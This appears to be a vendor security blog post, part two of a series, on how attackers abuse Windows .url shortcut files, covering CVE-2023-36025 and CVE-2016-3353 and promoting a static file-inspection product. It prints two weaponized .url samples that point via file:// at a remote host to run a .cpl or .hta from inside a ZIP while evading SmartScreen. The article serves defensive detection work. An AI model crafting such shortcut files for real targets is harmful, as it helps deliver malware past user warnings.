As file-based attacks become increasingly modular and evasive, it’s often the simplest files—not the most complex—that initiate the most devastating malware chains. The .url file is one such example. Though structurally minimal, URL files are abused in increasingly advanced ways that make them a common and underappreciated threat vector.
This second part in our three-part series on URL file abuse focuses on static tradecraft—what adversaries embed in URL files, and how defenders can detect threats before execution. We’ll explore indicators of compromise (IOCs), common file structures, and historical abuse patterns. This article also highlights how OPSWAT’s FileTAC, a deep static inspection platform, helps uncover threats at rest—before they ever detonate.
URL Files in Malicious Contexts

URL files have been increasingly featured in threat campaign activity over the last couple of years. An uptick in activity originating in October of 2023, as reported by Proofpoint, consisted of threat actors distributing first the DarkGate trojan, later followed by the NetSupport RAT to victims.
Later, in mid-January, Trend Micro noted an active campaign pushing a variant of an information stealing (stealer) trojan called Phemedrone to victims. In each of these cases, multi-stage threat sequences were utilized, and the threat actors integrated URL files as components of the attack.
As documented by sources, the URL files distributed in these attacks had a specific purpose. They were used due to exploitation of CVE-2023-36025, a vulnerability in Windows that enabled a bypass of SmartScreen—effectively a Defense Evasion due to security control bypass. By using crafted URL files, adversaries can trigger a chain of downloads of malicious files without arousing user suspicions with warning alerts about untrusted content.
To understand this more fully, we should look back at the example of the basic Internet Shortcut file:
[InternetShortcut]URL=https://opswat.com/
As noted in the unofficial documentation, the protocol prefix utilized in the URL value isn’t limited to http or https for a remote prefix; various supported protocols may be specified. To see an example of this, we can look at a sample from the recent Phemedrone distribution campaign: 69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[InternetShortcut]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13HotKey=0 IconFile=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
This malicious URL file uses a file:// prefix for the path, which is notable and relates to the security control bypass. Let’s clarify the important attributes of this URL:
- The prefix is file://, typically indicating a reference to a locally accessible file path.
- However, the referenced path is on a network location, a remote (untrusted) IP address.
- The target of the referenced path is a .cpl file, or a Control Panel applet, which is an executable file type.
- The path to the .cpl file in the URL is inside of a ZIP archive, an unusual construct supported in Windows so that Explorer and other components can abstract a ZIP file as a directory part.
Put together, we can see the value of a security feature bypass like CVE-2023-36025; the ability to kick off a malicious content execution chain from a directly executable file type like a .cpl (DLL) file without pesky controls interrupting it or flagging it for the user is attractive to criminal actors.
Static Analysis and the Role of FileTAC
While much of the above behavior becomes visible at runtime, many of the telltale signs of abuse — such as file:// use, archive traversal, or path obfuscation — are detectable via static inspection. This is where OPSWAT FileTAC excels. FileTAC (File Triage, Analysis and Control) is OPSWAT’s solution for performing advanced deep file inspection (DFI) at scale, from anywhere on the network, email pathway, or manual file submissions.

FileTAC performs deep static file analysis without execution, revealing:
- Protocol and metadata anomalies
- Use of IconFile, WorkingDirectory, and other fields for obfuscation or lateral movement
- Recursive content analysis (e.g., URL files inside ZIP, ISO, or nested formats)
- YARA signature detections for known campaigns and techniques
- IOC correlation using RetroHunt®, applying new signatures to previously captured file data
This capability allows defenders to flag malicious URL files before users ever double-click.
Analyzing a matching file sample in FileTAC reveals the following insights, providing helpful insights to analysts analyzing the file:


Historical Use Cases: A Timeline of Weaponized URL Tradecraft
It’s also worth noting that this particular offensive tradecraft space is not generally isolated to these recent campaigns, nor the recent security feature bypass vulnerability. If we look back through time, we see a period of several years where different aspects related to the feature space surrounding URL files and how related attack surface is exploited becomes apparent.
CVE-2016-3353 – Internet Explorer Security Feature Bypass Vulnerability
As far back as 2016, a different vulnerability surfaced, affecting Internet Explorer and addressed by Microsoft in MS16-104. The advisory for CVE-2016-3353 doesn’t go into significant detail, but hints at the significance of URL files in the exploit scenario:
"In a web-based attack scenario, an attacker could host a malicious website that is designed to exploit the security feature bypass. Alternatively, in an email or instant message attack scenario, the attacker could send the targeted user a specially crafted .url file that is designed to exploit the bypass."
This vulnerability was later analyzed by Quarkslab, making it clear that the nature of this security feature bypass has to do with handling of .url files and honoring the Mark-of-the-Web (MOTW), which places it into familiar territory with misuse of other features and surfaces that are susceptible to MOTW bypass such as abused container file formats (IMG, ISO, VHD, VHDX, etc.).
The proof of concept from researchers also shows a remarkable similarity to the more recent case of CVE-2023-36025:
[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[InternetShortcut]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta
The above URL file shares each characteristic we enumerated earlier for the weaponized sample from recent malware distribution activity; the file:// prefix, an untrusted remote host, an executable file content target, and even the pathing inside of a ZIP archive.
The Advantage of Static Detection
By catching these malicious patterns at rest — without requiring sandbox detonation — FileTAC dramatically reduces detection time while offering:
- Faster remediation of infected emails or endpoint exposures
- Safer triage of suspicious content without exposing analysts or sandboxes
- Retrohunting across historical data for forensics and threat hunting
Shortcut Files, Serious Threats
URL files are no longer quaint relics of Windows past — they are increasingly vital tools in the malware deployment process and are utilized by multiple initial access brokers in the criminal underground. Through structural manipulation and careful abuse of system behaviors, threat actors use .url files to evade defenses and load second-stage payloads.
Static inspection is one of the most effective ways to detect these threats early, and FileTAC provides the precision, depth, and contextual awareness needed to do just that.
In Part One, we laid the groundwork for understanding URL files as a class of threat-enabling artifacts.
In Part Three, we’ll shift to behavior: exploring how URL files act at runtime, and how MetaDefender Sandbox exposes their real-world impact through dynamic analysis and full-system observation.

